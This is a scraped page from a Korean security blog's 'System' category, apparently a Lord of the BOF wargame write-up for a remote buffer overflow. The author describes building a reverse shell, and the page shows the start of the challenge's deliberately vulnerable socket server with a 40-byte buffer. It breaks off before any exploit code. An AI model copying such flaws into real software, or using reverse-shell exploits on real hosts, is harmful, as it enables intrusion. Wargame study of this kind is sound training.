

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://ar9ang3.tistory.com/category/System
body_size: 88338
content:
<!DOCTYPE html>
<html lang="ko" class="">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":2905390,"name":"ar9ang3","title":"Is Secure?","isDormancy":false,"nickName":"ar9ang3","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=http://ar9ang3.tistory.com/category/System","DEFAULT_URL":"https://ar9ang3.tistory.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = null;
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://ar9ang3.tistory.com",
    tistoryUrl: "https://ar9ang3.tistory.com",
    manageUrl: "https://ar9ang3.tistory.com/manage",
    token: "ayl9bzFLEJ7s3fC25lGHHAB3ncjX+/6Oa6bdWvNj3QlBgTZPUWZJEEG3wVLowMxj"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- DaumShow - START -->
        <style type="text/css">#daumSearchBox {
    height: 21px;
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bg_search2_2.gif);
    margin: 5px auto;
    padding: 0;
}

#daumSearchBox input {
    background: none;
    margin: 0;
    padding: 0;
    border: 0;
}

#daumSearchBox #daumLogo {
    width: 34px;
    height: 21px;
    float: left;
    margin-right: 5px;
    background-image: url(//i1.daumcdn.net/img-media/tistory/img/bg_search1_2_2010ci.gif);
}

#daumSearchBox #show_q {
    background-color: transparent;
    border: none;
    font: 12px Gulim, Sans-serif;
    color: #555;
    margin-top: 4px;
    margin-right: 15px;
    float: left;
}

#daumSearchBox #show_btn {
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bt_search_2.gif);
    width: 37px;
    height: 21px;
    float: left;
    margin: 0;
    cursor: pointer;
    text-indent: -1000em;
}
</style>

        <!-- DaumShow - END -->

<!-- System - START -->

<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="google-adsense-account" content="ca-pub-7093355171335064"/>
<meta name="description" content="'System' 카테고리의 글 목록"/>

    <!-- BEGIN OPENGRAPH -->
    <meta property="og:type" content="website"/>
<meta property="og:site_name" content="Is Secure?"/>
<meta property="og:title" content="'System' 카테고리의 글 목록"/>
<meta property="og:description" content="ar9ang3's Personal Blog"/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ftistory1.daumcdn.net%2Ftistory%2F2905390%2Fattach%2Fab98817adf5e49d08ebde6e93a3c46f1"/>
    <!-- END OPENGRAPH -->

    <!-- BEGIN TWITTERCARD -->
    <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="'System' 카테고리의 글 목록"/>
<meta name="twitter:description" content="ar9ang3's Personal Blog"/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ftistory1.daumcdn.net%2Ftistory%2F2905390%2Fattach%2Fab98817adf5e49d08ebde6e93a3c46f1"/>
    <!-- END TWITTERCARD -->
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/pc/dist/index.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/uselessPMargin.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

                
	<title>'System' 카테고리의 글 목록 :: Is Secure?</title>
	<script>location="https://blog.arang.kr/"</script>
<meta name="title" content="'System' 카테고리의 글 목록 :: Is Secure?" />
<meta name="description" Content="ar9ang3's Personal Blog" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />

<link rel="alternate" type="application/rss+xml" title="Is Secure?" href="https://ar9ang3.tistory.com/rss" />
<link rel="shortcut icon" href="https://ar9ang3.tistory.com/favicon.ico" />

<link rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/2905390/skin/style.css?_version_=1768991274" />
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css">
<!--[if IE 7]>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="https://tistory1.daumcdn.net/tistory/2905390/skin/images/jquery.mCustomScrollbar.min.css?_version_=1768991274" rel="stylesheet">
<script data-ad-client="ca-pub-7093355171335064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
//추가 단축키
var key = new Array();
key['w'] = "/admin/entry/post/";
key['e'] = "/admin/skin/edit/";
key['r'] = "/admin/plugin/refererUrlLog/";
key['h'] = "/";

function getKey(keyStroke) {
	if ((event.srcElement.tagName != 'INPUT') && (event.srcElement.tagName != 'TEXTAREA')){
		isNetscape=(document.layers);
		eventChooser = (isNetscape) ? keyStroke.which : event.keyCode;
		which = String.fromCharCode(eventChooser).toLowerCase();
		for (var i in key)
			if (which == i) window.location = key[i];
	}
}
document.onkeypress = getKey;
</script>

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/revenue.css"/>
<link rel="canonical" href="https://ar9ang3.tistory.com"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https://ar9ang3.tistory.com/10","name":"lob 19-&gt;20 death_knight"}},{"@type":"ListItem","position":1,"item":{"@id":"https://ar9ang3.tistory.com/9","name":"lob 17-&gt;18 nightmare"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ar9ang3.tistory.com/8","name":"LD_PRELOAD와 LD_LIBRARY_PATH"}}]}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>

                
                </head>

                                                <body id="tt-body-category">
                
                
                

<div id="wrap">
	<div id="sidebar">
		<div class="blank"></div>
		<h1><a href="https://ar9ang3.tistory.com/">Is Secure?</a></h1>
		
			<div class="widget category"> <!-- Category -->
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 분류 전체보기 <span class="c_cnt">(69)</span> </a>
  <ul class="category_list"><li class=""><a href="/category/Profile" class="link_item"> Profile <span class="c_cnt">(1)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Profile/Profile" class="link_sub_item"> Profile <span class="c_cnt">(1)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/CTF" class="link_item"> CTF <span class="c_cnt">(11)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/CTF/writeup" class="link_sub_item"> writeup <span class="c_cnt">(11)</span> </a></li>
</ul>
</li>
<li class="selected"><a href="/category/System" class="link_item"> System <span class="c_cnt">(3)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/System/LOB%20%28Lord%20of%20Bof%29" class="link_sub_item"> LOB (Lord of Bof) <span class="c_cnt">(2)</span> </a></li>
<li class=""><a href="/category/System/Stack" class="link_sub_item"> Stack <span class="c_cnt">(1)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/Web" class="link_item"> Web <span class="c_cnt">(46)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Web/Webhacking.kr" class="link_sub_item"> Webhacking.kr <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/Web/LOS%20%28Lord%20of%20SQL%29" class="link_sub_item"> LOS (Lord of SQL) <span class="c_cnt">(20)</span> </a></li>
<li class=""><a href="/category/Web/BUUCTF" class="link_sub_item"> BUUCTF <span class="c_cnt">(25)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/Tips" class="link_item"> Tips <span class="c_cnt">(7)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Tips/Web-Honey%20tips" class="link_sub_item"> Web-Honey tips <span class="c_cnt">(7)</span> </a></li>
</ul>
</li>
</ul>
</li>
</ul>

			</div>
			
			<div class="widget"> <!-- Blog Menu -->
				<ul>
  <li class="t_menu_home first"><a href="/" target="">홈</a></li>
  <li class="t_menu_tag"><a href="/tag" target="">태그</a></li>
  <li class="t_menu_guestbook last"><a href="/guestbook" target="">방명록</a></li>
</ul>
			</div>
			 <!-- Notice -->
			
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			
			
			<div class="widget"> <!-- Recent Comments -->
				<ul id="recentComments">
					
				</ul>
			</div>
			 <!-- Links -->
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			 <!-- Counter -->
			<div class="widget counter text-center">
				<span class="yesterday"></span> /
				<span class="today"></span> /
				<span class="total"></span>
			</div>
			 <!-- Search -->
			<div class="widget search text-center">
				
				<input class="search" placeholder="press enter to search…" type="text" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }" />
				
			</div>
			
		<div class="blank"></div>
	</div>

	<div id="content">
		<div id="content-inner">

			

			

			
			<div id="head">
				<h2>System</h2>
			</div>

			<div id="body" class="list">
				<ul>
					
					<li>
						<a href="/10">lob 19-&gt;20 death_knight</a>
						<span class="date">2018.08.21</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/9">lob 17-&gt;18 nightmare</a>
						<span class="date">2018.08.18</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/8">LD_PRELOAD와 LD_LIBRARY_PATH</a>
						<span class="date">2018.06.22</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
				</ul>
			</div>
			

			

			

			             
                 
<div id="head">
	<h2><a href="/10">lob 19-&gt;20 death_knight</a></h2>
	<div class="date">2018. 8. 21. 05:39</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><p><b>[Preview]</b></p><p><br /></p><p>대망의 lob 복기 마지막 문제.. 이전에 풀 땐 귀찮아서 해당 문제를 스킵했었는데 왜 그랬었나 후회가 되는 시점입니다. 뭐 어쨌든 제겐 첫 remote exploit 문제였습니다. 지금까지 로컬에서만 문제를 풀어왔는데 remote로 하니 제한적인 부분이 많다는걸 느꼈습니다 ㅋㅋ.. 본래대로라면 리버스쉘코드 하나가지고 쉭쉭 익스해서 풀렸어야 하는데.. 제 내부망 ip대역이 192.168.0.* 대역이라 ip 주소를 넣는데 \x00이 들어가더군요.. 얘 땜에 쉘코드 고쳐서 만드느라 조금 고생했습니다 ㅋㅋㅋ 뭐 쨌든 시작합니다.</p><p><br /></p><p><b>[Code &amp; Analysis]</b></p><p><br /></p>
<!-- HTML generated using hilite.me --><div style="background: #f8f8f8; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><p><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">/*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        The Lord of the BOF : The Fellowship of the BOF</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        - dark knight</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">        - remote BOF</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(64, 128, 128); font-style: italic; font-family: &quot;맑은 고딕&quot;, sans-serif;">*/</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">

</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;stdio.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;stdlib.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;errno.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;string.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;sys/types.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;netinet/in.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;sys/socket.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;sys/wait.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">
</span><span style="color: rgb(188, 122, 0); font-family: &quot;맑은 고딕&quot;, sans-serif;">#include &lt;dumpcode.h&gt;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">

main()
{
	</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">char</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> buffer[</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">40</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">];

	</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">int</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> server_fd, client_fd;
	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr_in server_addr;
	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr_in client_addr;
	</span><span style="color: rgb(176, 0, 64); font-family: &quot;맑은 고딕&quot;, sans-serif;">int</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sin_size;

	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">((server_fd </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> socket(AF_INET, SOCK_STREAM, </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">0</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">)) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">==</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">-1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
		perror(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"socket"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
		exit(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	}

	server_addr.sin_family </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> AF_INET;
	server_addr.sin_port </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> htons(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">6666</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	server_addr.sin_addr.s_addr </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">=</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> INADDR_ANY;
	bzero(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(server_addr.sin_zero), </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">8</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);

	</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">if</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(bind(server_fd, (</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">*</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">)</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">&amp;</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">server_addr, </span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">sizeof</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">(</span><span style="color: rgb(0, 128, 0); font-weight: bold; font-family: &quot;맑은 고딕&quot;, sans-serif;">struct</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> sockaddr)) </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">==</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;"> </span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">-1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">){
		perror(</span><span style="color: rgb(186, 33, 33); font-family: &quot;맑은 고딕&quot;, sans-serif;">"bind"</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
		exit(</span><span style="color: rgb(102, 102, 102); font-family: &quot;맑은 고딕&quot;, sans-serif;">1</span><span style="font-family: &quot;맑은 고딕&quot;, sans-serif;">);
	}

